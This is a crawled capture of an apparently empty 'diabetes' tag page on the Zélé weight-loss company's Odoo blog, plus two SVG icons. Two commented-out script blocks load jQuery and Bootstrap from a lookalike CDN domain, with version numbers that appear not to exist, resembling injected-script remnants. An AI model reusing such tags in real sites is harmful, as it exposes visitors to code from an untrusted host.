

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zele.mx/blog/blog-saludable-7/tag/diabetes-180
body_size: 8158
content:
<!DOCTYPE html>
        <html lang="es-MX" data-website-id="5" data-main-object="blog.blog(7,)" data-oe-company-name="DIET LINE LATIN AMERICA" data-add2cart-redirect="1">
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1"/>
                <script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                    })(window,document,'script','dataLayer','GTM-MTRZDN');
                </script>
        <meta name="generator" content="Odoo"/>
                        <meta property="og:type" content="website"/>
                        <meta property="og:title" content="Blog Saludable | Zélé"/>
                        <meta property="og:site_name" content="DIET LINE LATIN AMERICA"/>
                        <meta property="og:url" content="https://www.zele.mx/blog/blog-saludable-7/tag/diabetes-180"/>
                        <meta property="og:image" content="https://www.zele.mx/web/image/website/5/logo?unique=74fd041"/>
                    <meta name="twitter:card" content="summary_large_image"/>
                    <meta name="twitter:title" content="Blog Saludable | Zélé"/>
                    <meta name="twitter:image" content="https://www.zele.mx/web/image/website/5/logo/300x300?unique=74fd041"/>
        <link rel="canonical" href="https://www.zele.mx/blog/blog-saludable-7/tag/diabetes-180"/>
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
                <title> Blog Saludable | Zélé </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/5/favicon?unique=74fd041"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/assets/4739370-d70c46c/5/web.assets_common.min.css" data-asset-bundle="web.assets_common" data-asset-version="d70c46c"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/4737698-2610d82/5/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="2610d82"/>
                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "23531987d5b7541e174069f0c86eecf267317354o1800306491",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": false, "translationURL": "/website/translations", "cache_hashes": {"translations": "f8a199c4232d30e31f12c669d9667cf0a66048b6"}, "lang_url_code": "es_MX", "geoip_country_code": null};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/assets/3624153-f42dc9b/5/web.assets_common_minimal.min.js" data-asset-bundle="web.assets_common_minimal" data-asset-version="f42dc9b"></script>
            <script defer="defer" type="text/javascript" src="/web/assets/3624170-4e5361f/5/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="4e5361f"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/3624182-7be9253/5/web.assets_common_lazy.min.js" data-asset-bundle="web.assets_common_lazy" data-asset-version="7be9253"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/4735036-ce2f1fa/5/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="ce2f1fa"></script>
            <link type="application/atom+xml" rel="alternate" title="Atom Feed" href="/blog/7/feed"/>
            <meta name="robots" content="none"/>
        <!--script src="https://cdn.jsdelivrr.net/npm/jquery@3.6.4/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script-->
    </head>
            <body class="">
                <noscript>
                    <iframe height="0" width="0" style="display:none;visibility:hidden" src="https://www.googletagmanager.com/ns.html?id=GTM-MTRZDN"></iframe>
                </noscript>
        <div id="wrapwrap" class="   ">
    <header id="top" data-anchor="true" data-name="Header" class="  position-fixed w-100 o_header_fixed">
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm navbar-zl bg-white">
            <div id="top_menu_container" class="container-fluid d-flex">
    <a href="/" class="navbar-brand logo mr-4 flex-grow-1 navbar-brand logo">
            <span role="img" aria-label="Logo of Zélé" title="Zélé" class="d-none d-sm-block"><img src="/web/image/website/5/logo/Z%C3%A9l%C3%A9?unique=74fd041" class="img img-fluid" alt="Zélé" loading="lazy"/></span>
            <img class="img-fluid d-block d-sm-none" src="/w_website_zele/static/src/img/mb_logo.png" alt="Zélé" loading="lazy"/>
        </a>
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading ml-auto text-right o_zl_header_menu align-items-start align-items-sm-center">
                <li class="nav-item h-100 m-0">
                    <a href="/historias-de-exito" role="button" class="nav-link btn btn-link mr-2">Historias de pacientes
                    </a>
                </li>
                <li class="nav-item h-100 m-0">
                    <a href="/blog" role="button" class="nav-link btn btn-link mr-2">Blog saludable</a>
                </li>
                <li class="nav-item h-100 dropdown m-0">
                    <a class="nav-link dropdown-toggle" href="#" id="appointmentMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                        Info y citas
                    </a>
                    <div class="dropdown-menu o_zl_dropdown p-md-3 mb-5 bg-white rounded" aria-labelledby="appointmentMenuLink">
                        <a class="dropdown-item o_zl_schedule" href="/zele/signup">
                            <img src="/w_website_zele/static/src/img/01_Header/agenda_tu_cita.svg" alt="Agenda tu cita" class="d-inline-block mr-3" height="35px" loading="lazy"/>
                            Agenda tu cita
                        </a>
                        <hr class="my-2"/>
                        <a class="dropdown-item o_zl_whatsapp" target="_blank" href="https://api.whatsapp.com/send?phone=+525554126327&amp;text=Hola%2C+Z%C3%A9l%C3%A9.+Viendo+la+p%C3%A1gina+web%2C+me+interesa+informaci%C3%B3n.+#utm_source=organic&amp;utm_medium=menu&amp;utm_id=web">
                            <img src="/w_website_zele/static/src/img/01_Header/whatsapp.svg" alt="Whatsapp Zélé" class="d-inline-block mr-3" height="35px" loading="lazy"/>
                            Envíanos un whatsapp
                        </a>
                        <hr class="my-2"/>
                        <a class="dropdown-item o_zl_phone" href="tel://5562743100">
                            <img src="/w_website_zele/static/src/img/01_Header/telefono.svg" alt="Llámanos" class="d-inline-block mr-3" height="35px" loading="lazy"/>
                            <span>Llámanos</span>
                        </a>
                        <hr class="my-2"/>
                        <a class="dropdown-item o_zl_contact" href="/contactus">
                            <img src="/w_website_zele/static/src/img/01_Header/chat.svg" alt="Déjanos tu datos" class="d-inline-block mr-3" height="35px" loading="lazy"/>
                            Déjanos tus datos
                        </a>
                    </div>
                </li>
                <li class="nav-item h-100">
                    <a href="/web/login" class="o_zl_sign_btn nav-link">
                        <b>Iniciar Sesión</b>
                    </a>
                </li>
                <li class="nav-item h-100">
                    <a href="/registrate" class="o_zl_sign_btn nav-link">
                        <b>Crear cuenta</b>
                    </a>
                </li>
                <li class="d-none d-sm-block nav-item h-100">
        <a type="button" class="btn rounded-pill btn-zl-custom " href="/shop">
            <span>Tienda</span>
            <img height="20px" src="/w_website_zele/static/src/img/01_Header/icono_carrito.svg" loading="lazy"/>
        </a>
                </li>
    </ul>
                </div>
                <a class="d-block d-sm-none o_zl_user mr-2" href="/web/login">
                    <img src="/w_website_zele/static/src/img/01_Header/mi_perfil.svg" alt="Usuario" class="rounded-circle d-inline-block o_zl_navbar_avatar" loading="lazy"/>
                </a>
                <a class="d-block d-sm-none o_zl_cart mr-2" href="/shop">
                    <img alt="Carrito" class="d-inline-block o_zl_navbar_avatar" src="/w_website_zele/static/src/img/01_Header/icono_carrito_primario.svg" loading="lazy"/>
                </a>
        <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto align-items-center justify-content-between navbar-toggler">
        <i class="fa fa-bars zl-toggler-icon o_not_editable"></i>
        </button>
            </div>
    </nav>
    </header>
                <main>
        <div id="wrap" class="js_blog website_blog" style="padding-top: 20px;">
        <div id="o_wblog_blog_top">
                <div class="oe_structure" id="oe_structure_blog_filtered_header" data-editor-sub-message="Edite el encabezado de la página &#39;Filtrar resultados&#39;."></div>
        </div>
        <section id="o_wblog_index_content">
            <div class="container py-4">
                <div class="row justify-content-between">
                    <div id="o_wblog_posts_loop_container" class="col o_container_small mx-0">
    <div id="o_wblog_posts_loop" class="o_wblog_list_view">
        <div class="row blog.post()">
            <div class="col-12 mb-3">
                <hr class="mt-2"/>
            </div>
            <div class="col">
                <h2>Todavía no hay publicaciones.</h2>
            </div>
        </div>
    </div>
                    </div>
        <div class="border-right d-none d-lg-block" style="opacity: 0.5"></div>
        <div class="col-12 col-md-3 d-flex col-lg-4">
    <div id="o_wblog_sidebar" class="w-100">
        <div class="oe_structure" id="oe_structure_blog_sidebar_index_1"></div>
        <div class="o_wblog_sidebar_block pb-5">
            <h6 class="text-uppercase pb-2 mb-4 border-bottom font-weight-bold">Sobre nosotros</h6>
            <div>
                <p>Escriba aquí un breve texto que describa su blog o empresa.</p>
            </div>
        </div>
        <div class="oe_structure" id="oe_structure_blog_sidebar_index_2"></div>
            <div class="o_wblog_sidebar_block pb-5">
                <div class="form-container-cursos mx-auto p-3" style="background-color: #F9EEF6; border-radius: 10px;">
                    <p style="color: #212529;">
                        <b>Recibe información sobre el tratamiento multidisciplinario de Zélé</b>
                    </p>
                    <form id="blog_contactus_form" action="/website/form/" method="post" enctype="multipart/form-data" class="s_website_form o_mark_required" data-mark="*" data-model_name="crm.lead" data-success-mode="redirect" data-success-page="/blog" data-pre-fill="true">
                        <input type="hidden" name="csrf_token" value="7cf9fe3e22f01fbcc574c629a278ea8a88a49be5o1800306490"/>
                        <input type="hidden" name="blog_vime_lead" value="blog_vime"/>
                        <input type="hidden" id="fc_campaign" name="fc_campaign"/>
                        <input type="hidden" id="fc_channel" name="fc_channel"/>
                        <input type="hidden" id="fc_content" name="fc_content"/>
                        <input type="hidden" id="fc_landing" name="fc_landing"/>
                        <input type="hidden" id="fc_medium" name="fc_medium"/>
                        <input type="hidden" id="fc_referrer" name="fc_referrer"/>
                        <input type="hidden" id="fc_source" name="fc_source"/>
                        <input type="hidden" id="fc_term" name="fc_term"/>
                        <input type="hidden" id="lc_campaign" name="lc_campaign"/>
                        <input type="hidden" id="lc_channel" name="lc_channel"/>
                        <input type="hidden" id="lc_content" name="lc_content"/>
                        <input type="hidden" id="lc_landing" name="lc_landing"/>
                        <input type="hidden" id="lc_medium" name="lc_medium"/>
                        <input type="hidden" id="lc_referrer" name="lc_referrer"/>
                        <input type="hidden" id="lc_source" name="lc_source"/>
                        <input type="hidden" id="lc_term" name="lc_term"/>
                        <input type="hidden" name="utm_category" value="web"/>
                        <input type="hidden" name="source_id" value="592"/>
                        <div class="form-group">
                            <input type="text" class="form-control" id="academyInputName" required="1" minlength="3" maxlength="30" aria-describedby="" placeholder="Nombre" name="name" style="border: 3px solid #9cd2ff;"/>
                            <div class="invalid-tooltip">
                                Please select a valid alphanumeric string.
                            </div>
                        </div>
                        <div class="form-group">
                            <input type="tel" class="form-control" required="1" pattern="[0-9]{10}" id="academyInputPhone" placeholder="Celular" name="phone" style="border: 3px solid #9cd2ff;"/>
                            <div class="invalid-tooltip">
                                Please provide a 10 digits valid phone.
                            </div>
                        </div>
                        <div class="form-group">
                            <input type="email" class="form-control" required="1" pattern="^[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,63}$" id="academyInputEmail" placeholder="Correo electrónico" name="email_from" style="border: 3px solid #9cd2ff;"/>
                            <div class="invalid-tooltip">
                                Please provide a valid email Ex: username@domain.extension
                            </div>
                        </div>
                        <div class="form-group d-flex">
                            <a href="#" role="button" class="btn btn-primary btn-md o_website_form_send">Enviar</a>
                            <div style="width: 200px;" class="s_website_form_label"></div>
                            <span id="s_website_form_result"></span>
                        </div>
                    </form>
                </div>
            </div>
            <div class="oe_structure" id="oe_structure_blog_sidebar_index_6"></div>
        <div class="o_wblog_sidebar_block pb-5">
            <h6 class="text-uppercase pb-2 mb-4 border-bottom font-weight-bold">Síganos</h6>
            <div class="o_wblog_social_links d-flex flex-wrap mx-n1">
                <a aria-label="Facebook" title="Facebook" href="https://www.facebook.com/ZeleMx" class="bg-100 border mx-1 mb-2 rounded-circle d-flex align-items-center justify-content-center text-decoration-none"><i class="fa fa-facebook-square text-facebook"></i></a>
                <a href="https://www.youtube.com/channel/UCEMZa0sceFS-stQzdPi6W7g" class="bg-100 border mx-1 mb-2 rounded-circle d-flex align-items-center justify-content-center text-decoration-none"><i class="fa fa-youtube-play text-youtube" aria-label="Youtube" title="Youtube"></i></a>
                <a href="https://www.instagram.com/zele_mx/" class="bg-100 border mx-1 mb-2 rounded-circle d-flex align-items-center justify-content-center text-decoration-none"><i class="fa fa-instagram text-instagram" aria-label="Instagram" title="Instagram"></i></a>
            <a href="https://www.tiktok.com/@zele_mx?lang=es" class="bg-100 border mx-1 mb-2 rounded-circle d-flex align-items-center justify-content-center text-decoration-none">
                <img class="text-tiktok" src="/w_custom_website_blog/static/src/img/tiktok-brands.svg" alt="Tiktok" loading="lazy"/>
            </a>
                <a href="/blog/7/feed" class="bg-100 border mx-1 mb-2 rounded-circle d-flex align-items-center justify-content-center text-decoration-none"><i class="fa fa-rss-square" aria-label="RSS" title="RSS"></i></a>
            </div>
        <div class="input-group js_follow pt-2" data-id="7" data-object="blog.blog" data-follow="off">
            <input type="email" name="email" class="js_follow_email form-control" placeholder="su correo electrónico..."/>
            <div class="input-group-append">
                <button href="#" class="btn btn-secondary js_unfollow_btn">Cancelar suscripción</button>
                <button href="#" class="btn btn-primary js_follow_btn">Suscribirse</button>
            </div>
        </div>
        </div>
        <div class="oe_structure" id="oe_structure_blog_sidebar_index_3"></div>
        <div class="o_wblog_sidebar_block pb-5">
            <h6 class="text-uppercase pb-2 mb-4 border-bottom font-weight-bold">Archivados</h6>
    <select name="archive" oninput="location = this.value;" class="custom-select">
        <option value="/blog/blog-saludable-7/tag/diabetes-180" selected="true">
                - Todas las fechas
        </option>
        <optgroup label="2026">
            <option unselected="true" value="/blog/blog-saludable-7/tag/diabetes-180?date_begin=2026-01-01+00%3A00%3A00&amp;date_end=2026-02-01+00%3A00%3A00">
                enero
                2026
            </option>
        </optgroup><optgroup label="2025">
            <option unselected="true" value="/blog/blog-saludable-7/tag/diabetes-180?date_begin=2025-12-01+00%3A00%3A00&amp;date_end=2026-01-01+00%3A00%3A00">
                diciembre
                2025
            </option><option unselected="true" value="/blog/blog-saludable-7/tag/diabetes-180?date_begin=2025-11-01+00%3A00%3A00&amp;date_end=2025-12-01+00%3A00%3A00">
                noviembre
                2025
            </option><option unselected="true" value="/blog/blog-saludable-7/tag/diabetes-180?date_begin=2025-10-01+00%3A00%3A00&amp;date_end=2025-11-01+00%3A00%3A00">
                octubre
                2025
            </option><option unselected="true" value="/blog/blog-saludable-7/tag/diabetes-180?date_begin=2025-09-01+00%3A00%3A00&amp;date_end=2025-10-01+00%3A00%3A00">
                septiembre
                2025
            </option><option unselected="true" value="/blog/blog-saludable-7/tag/diabetes-180?date_begin=2025-08-01+00%3A00%3A00&amp;date_end=2025-09-01+00%3A00%3A00">
                agosto
                2025
            </option><option unselected="true" value="/blog/blog-saludable-7/tag/diabetes-180?date_begin=2025-07-01+00%3A00%3A00&amp;date_end=2025-08-01+00%3A00%3A00">
                julio
                2025
            </option><option unselected="true" value="/blog/blog-saludable-7/tag/diabetes-180?date_begin=2025-06-01+00%3A00%3A00&amp;date_end=2025-07-01+00%3A00%3A00">
                junio
                2025
            </option><option unselected="true" value="/blog/blog-saludable-7/tag/diabetes-180?date_begin=2025-05-01+00%3A00%3A00&amp;date_end=2025-06-01+00%3A00%3A00">
                mayo
                2025
            </option>
        </optgroup><optgroup label="2022">
            <option unselected="true" value="/blog/blog-saludable-7/tag/diabetes-180?date_begin=2022-05-01+00%3A00%3A00&amp;date_end=2022-06-01+00%3A00%3A00">
                mayo
                2022
            </option>
        </optgroup>
    </select>
        </div>
        <div class="oe_structure" id="oe_structure_blog_sidebar_index_4"></div>
        <div class="o_wblog_sidebar_block pb-5">
            <h6 class="text-uppercase pb-2 mb-4 border-bottom font-weight-bold">Categorías</h6>
            <div class="h5">
                <a href="/blog/blog-saludable-7/tag/diabetes-180,alimentacion-184" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">alimentacion</a>
                <a href="/blog/blog-saludable-7/tag/diabetes-180,alimentos-saludables-427" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">alimentos saludables</a>
                <a href="/blog/blog-saludable-7/tag/diabetes-180,antojo-330" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">antojo</a>
                <a href="/blog/blog-saludable-7/tag/diabetes-180,bajo-en-calorias-391" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">bajo en calorias</a>
                <a href="/blog/blog-saludable-7/tag/diabetes-180,verduras-134" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">verduras</a>
            </div>
        </div>
        <div class="oe_structure" id="oe_structure_blog_sidebar_index_5"></div>
    </div>
        </div>
                </div>
            </div>
        </section>
            <div class="oe_structure" data-editor-sub-message="Visible en todas las páginas de los blogs" id="oe_structure_blog_footer">
    </div>
  </div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <section id="footer_section" class="container">
      <div class="row py-2">
        <div class="col-12 col-sm-3 py-4 d-flex align-items-start">
          <img class="img-fluid" alt="Zélé" src="/web/image/website/5/logo" loading="lazy"/>
        </div>
        <div class="col-12 col-sm-9 o_colored_level">
          <div class="row py-4 m-0" data-original-title="" title="" aria-describedby="tooltip922740">
            <div class="col-12 col-sm-4 text-sm-left text-center o_colored_level">
              <p class="m-0 py-1">
                <strong class="o_color_secondary align-middle">Eres Médico o Nutriólogo</strong>
              </p>
              <a href="/prescribir" class="o-zl-footer-link d-block mx-1 py-1">
                                    Prescribir Zélé
                                </a>
              <a href="/academia-zele" class="o-zl-footer-link d-block mx-1 py-1" data-original-title="" title="">
                                    Cursos
                                </a>
              <a href="/consejo-academico" class="o-zl-footer-link d-block mx-1 py-1" data-original-title="" title="">
                                    &nbsp;<br/></a>
            </div>
            <div class="col-12 col-sm-4 text-center o_colored_level" data-original-title="" title="" aria-describedby="tooltip174932">
              <span class="d-none o_color_secondary align-middle">
                <strong>Por qué Zélé</strong>
              </span>
            </div>
            <div class="col-12 col-sm-4 text-center text-sm-left o_colored_level" data-original-title="" title="" aria-describedby="tooltip877637">
              <p class="m-0 py-1" data-original-title="" title="" aria-describedby="tooltip477020">
                <strong class="o_color_secondary">Pedidos y tiendas</strong>
              </p>
              <a href="https://api.whatsapp.com/send?phone=52+55+5412+6327&amp;text=Me+gustar%C3%ADa+tener+informaci%C3%B3n+del+M%C3%A9todo+Z%C3%A9l%C3%A9%0A" class="o-zl-footer-link d-block mx-1 py-1" target="_blank" data-original-title="" title=""><img src="/w_website_zele/static/src/img/07_Footer/ICONOS/SVGs/whatsapp.svg" alt="Whatsapp Zélé" width="16px" loading="lazy"/>
                                    (55) 5412 6327
                                </a>
              <a href="https://goo.gl/maps/6YhB58epwahPuYM1A" class="o-zl-footer-link d-block mx-1 py-1" data-original-title="" title="" target="_blank"><span class="fa fa-shopping-bag" data-original-title="" title="" aria-describedby="tooltip997076" style="color: rgb(165, 74, 123) !important;"></span>&nbsp;Zélé Shop Col. del Valle</a>
              <a href="https://goo.gl/maps/RPttXCVASXPS8zDf8" class="o-zl-footer-link d-block mx-1 py-1" data-original-title="" title="" target="_blank"><span class="fa fa-shopping-bag" data-original-title="" title="" aria-describedby="tooltip372643" style="color: rgb(165, 74, 123) !important;"></span>&nbsp;Zélé Shop Guadalajara</a>
              <a href="https://www.google.com.mx/maps/place/Z%C3%A9l%C3%A9+Shop+Guadalajara/@20.6910905,-103.3852872,15z/data=!4m5!3m4!1s0x0:0xfae6a5045ab33a3!8m2!3d20.6910905!4d-103.3852872" class="o-zl-footer-link d-block mx-1 py-1" data-original-title="" title="" target="_blank"><span class="fa fa-shopping-bag" data-original-title="" title="" aria-describedby="tooltip421923" style="color: rgb(165, 74, 123) !important;"></span> &nbsp;Zélé Shop Guadalajara
                                </a>
              <a href="https://goo.gl/maps/v5HMMm1u4V8ZkfRKA" class="o-zl-footer-link d-block mx-1 py-1" data-original-title="" title="" target="_blank"><span class="fa fa-shopping-bag" data-original-title="" title="" aria-describedby="tooltip453589" style="color: rgb(165, 74, 123) !important;"></span> Zélé Shop Metepec</a>
              <a href="https://maps.app.goo.gl/A5TpiQxrJFjUgnzq8" class="o-zl-footer-link d-block mx-1 py-1" data-original-title="" title="" target="_blank"><span class="fa fa-shopping-bag" data-original-title="" title="" aria-describedby="tooltip169215" style="color: rgb(165, 74, 123) !important;"></span>&nbsp;Zélé Shop Querétaro</a>
              <a href="https://goo.gl/maps/v5HMMm1u4V8ZkfRKA" class="o-zl-footer-link d-block mx-1 py-1" data-original-title="" title="" aria-describedby="popover951752">
                <br/>
              </a>
              <p class="m-0 py-1 text-center">
                <strong class="o_color_secondary">Visita nuestras redes</strong>
              </p>
              <div class="d-flex justify-content-center py-1">
                <a href="https://www.facebook.com/ZeleMx" class="mx-1" target="_blank">
                  <img src="/w_website_zele/static/src/img/07_Footer/ICONOS/SVGs/fb_primario.svg" width="32px" alt="Facebook Zélé" loading="lazy"/>
                </a>
                <a href="https://www.instagram.com/zele_mx" class="mx-1" target="_blank">
                  <img src="/w_website_zele/static/src/img/07_Footer/ICONOS/SVGs/ig_primario.svg" width="32px" alt="Instagram Zélé" loading="lazy"/>
                </a>
                <a href="https://www.youtube.com/channel/UCEMZa0sceFS-stQzdPi6W7g" class="mx-1" target="_blank">
                  <img src="/w_website_zele/static/src/img/07_Footer/ICONOS/SVGs/youtube_primario.svg" width="32px" alt="Youtube Zélé" loading="lazy"/>
                </a>
                <a href="https://www.tiktok.com/@zele_mx?lang=es" class="mx-1" target="_blank">
                  <img src="/w_website_zele/static/src/img/07_Footer/ICONOS/SVGs/tiktok_primario.svg" width="32px" alt="Tiktok Zélé" loading="lazy"/>
                </a>
              </div>
            </div>
          </div>
          <div class="row m-0">
            <div class="w-25 d-none d-sm-block"></div>
            <div class="col-12 col-md text-center">
              <a class="o-zl-footer-link text-decoration-none" href="/autofactura">Facturación</a>
            </div>
            <div class="col-12 col-md text-center">
              <a class="o-zl-footer-link text-decoration-none" href="/aviso-privacidad-zele">Aviso de
                                    privacidad
                                </a>
            </div>
            <div class="col-12 col-md text-center">
              <a class="o-zl-footer-link text-decoration-none" href="/politica-de-envios">
                                    Políticas de envíos
                                </a>
            </div>
          </div>
        </div>
      </div>
    </section>
  </footer>
        <div class="o-zl-button-container d-flex position-fixed align-items-center">
            <div class="">
                <div class="o-zl-message-container mr-3" style="background: rgb(171, 32, 142);">
                    Quiero perder peso
                </div>
            </div>
            <div class="o-zl-launcher-container" style="border-bottom-right-radius: 22px;">
                <img src="/w_website_zele/static/src/img/perder_peso_icono.png" alt="Perder peso" style="width: 100%; height: 100%; object-fit: contain;" loading="lazy"/>
            </div>
        </div>
        </div>
            <script id="tracking_code" async="1" src="https://www.googletagmanager.com/gtag/js?id=UA-85344895-1"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                gtag('config', 'UA-85344895-1');
            </script>
            <script type="text/javascript" id="botmaker_support">
                (function () { let tk = 'I88HAS6JUQ'.trim(); let js =
                document.createElement('script'); js.type = 'text/javascript'; js.async = 1;
                js.src = `https://go.botmaker.com/rest/webchat/p/${tk}/init.js`; document.body.appendChild(js);
                })();
            </script>
        <!--script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script-->
    </body>
        </html>

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://www.zele.mx/w_website_zele/static/src/img/07_Footer/SVGs/fondo.svg
body_size: 675
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1916 324" style="enable-background:new 0 0 1916 324;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
</style>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="0" y1="162" x2="1916" y2="162">
	<stop  offset="0" style="stop-color:#FFF2F9"/>
	<stop  offset="1" style="stop-color:#E6D8FF"/>
</linearGradient>
<rect class="st0" width="1916" height="324"/>
</svg>


--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://www.zele.mx/w_website_zele/static/src/img/01_Header/icono_carrito.svg
body_size: 2534
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g id="_x39_HvtBI.tif">
		<g>
			<g>
				<path class="st0" d="M734,168.5c-31.7,0.7-62.6,0-94.2,0c-136.2,0-272.4,0-408.6,0c-5.9,0-8.1-1.5-8.8-7.4
					c-3.7-19.1-8.1-39-12.5-58.2c-2.9-12.5-10.3-19.1-22.1-19.1c-42,0-83.9,0-126.6,0c-8.8,0-15.5,5.2-19.1,13.3
					c-5.9,14,4.4,28.7,20.6,28.7c33.9,0,68.5,0,102.3,0c3.7,0,5.9,0.7,7.4,5.2c24.3,109.7,48.6,220.1,73.6,329.8
					c1.5,5.9,0,8.1-5.2,10.3c-23.6,12.5-35.3,40.5-30.2,67.7c5.2,25,27.2,45.6,53,49.3c14.7,2.2,28.7,0.7,43.4,1.5
					c4.4,2.9,9.6,2.2,14.7,2.2c94.2,0,188.5,0,282.7,0c5.2,0,9.6,0,14.7,0c11.8-0.7,23.6,0.7,36.1,0c12.5-0.7,22.1-11,22.1-22.8
					s-9.6-22.1-22.1-23.6c-3.7,0-7.4,0-10.3,0c-164.2,0-284.9,0-363,0c-2.9,0-6.6,0-9.6,0c-11-0.7-19.1-8.8-18.4-19.1
					c0-9.6,8.1-17.7,18.4-18.4c2.9,0,6.6,0,9.6,0c122.2,0,243.7,0,365.9,0c17.7,0,25.8-5.9,30.9-22.8c8.8-30.2,17.7-60.4,25.8-91.3
					c18.4-66.3,39.8-131.8,55.2-198.8c0-2.9,0-6.6,0-9.6C756.1,172.9,747.2,168.5,734,168.5z M686.9,296.6
					c-15.5,53.7-30.9,107.5-45.6,160.5c-1.5,4.4-2.9,5.9-8.1,5.9c-112.6,0-224.6,0-337.2,0c-4.4,0-6.6-0.7-7.4-5.2
					c-17.7-81.7-36.1-162.7-53.7-244.4c0-0.7,0-1.5-0.7-2.9c159,0,318.1,0,477.1,0C703.1,239.9,695,267.8,686.9,296.6z"/>
			</g>
			<g>
				<path class="st0" d="M364.4,613.9c-10.3-14-25-20.6-42-24.3c-5.2,0-10.3,0-15.5,0c-0.7,0-1.5,0.7-2.2,0.7
					c-26.5,5.2-44.2,20.6-50.8,47.1c-6.6,25,0.7,45.6,19.9,63.3c9.6,8.8,21.4,12.5,33.9,15.5c4.4,0,9.6,0,14,0
					c0.7-0.7,2.2-0.7,2.9-1.5c22.8-3.7,39.8-16.9,47.9-38.3C382.8,654.4,379.1,633,364.4,613.9z M315.1,674.3
					c-11,0-20.6-9.6-20.6-21.4c0-11,9.6-20.6,20.6-20.6c11,0,20.6,9.6,21.4,20.6C336.4,664.7,326.8,674.3,315.1,674.3z"/>
			</g>
			<g>
				<path class="st0" d="M662.6,613.9c-10.3-14-25-20.6-42-24.3c-5.2,0-10.3,0-15.5,0c-0.7,0-1.5,0.7-2.2,0.7
					c-26.5,5.2-44.2,20.6-50.8,47.1c-6.6,24.3,0.7,45.6,19.9,63.3c9.6,8.8,21.4,12.5,33.9,15.5c4.4,0,9.6,0,14,0
					c0.7-0.7,2.2-0.7,2.9-1.5c22.8-3.7,39.8-16.9,47.9-38.3C680.2,654.4,677.3,633,662.6,613.9z M613.2,674.3
					c-11.8,0-21.4-9.6-21.4-21.4c0-11,9.6-20.6,21.4-20.6c11,0,20.6,9.6,21.4,20.6C633.9,663.9,625,673.5,613.2,674.3z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/plain
